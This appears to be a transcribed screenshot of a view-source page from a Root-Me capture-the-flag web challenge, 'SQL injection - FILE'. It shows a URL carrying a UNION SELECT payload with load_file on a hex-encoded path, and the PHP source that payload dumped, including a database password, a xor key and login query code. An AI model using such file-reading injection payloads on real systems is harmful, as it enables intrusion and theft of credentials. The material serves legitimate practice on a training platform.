 Not secure | view-source:challenge01.root-me.org/web-serveur/ch31/?action=members&id=-1%20union%20select%201,2,3,load_file(0x2f6368616c6c656e67652f7765622d736572766575722f636833...
6 ID : 1<br />Username : 2<br />Email : <html>
7 <header><title>SQL injection - FILE</title></header>
8 <body>
9 <h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a href="?action=members">Members</a></h3><hr />
10
11 <?php
12
13 define('SQL_HOST',      '/var/run/mysqld/mysqld3-web-serveur-ch31.sock');
14 define('SQL_DB',        'c_webserveur_31');
15 define('SQL_LOGIN',     'c_webserveur_31');
16 define('SQL_P',         'dOJLsrbyas3ZdrNqnhx');
17
18
19 function stringxor($o1, $o2) {
20     $res = '';
21     for($i=0;$i<strlen($o1);$i++)
22         $res .= chr(ord($o1[$i]) ^ ord($o2[$i]));
23     return $res;
24 }
25
26 $key = "c92fcd618967933ac463feb85ba00d5a7ae52842";
27
28
29 $GLOBALS["___mysqli_ston"] = mysqli_connect('', SQL_LOGIN, SQL_P, "", 0, SQL_HOST) or exit('mysql connection error !');
30 mysqli_select_db($GLOBALS["___mysqli_ston"], SQL_DB) or die("Database selection error !");
31
32 if ( ! isset($_GET['action']) ) $_GET['action']="login";
33
34 if($_GET['action'] == "login"){
35         print '<form METHOD="POST">
36                 <p><label style="display:inline-block;width:100px;">Login : </label><input type="text" name="username" /></p>
37                 <p><label style="display:inline-block;width:100px;">Password : </label><input type="password" name="password" /></p>
38                 <p><input value=submit type=submit /></p>
39                 </form>';
40
41     if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username']) && !empty($_POST['password']))
42     {
43         $user = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], strtolower($_POST['username']));
44         $pass = sha1($_POST['password']);
45
46         $result = mysqli_query($GLOBALS["___mysqli_ston"], "SELECT member_password FROM member WHERE member_login='".$user."'");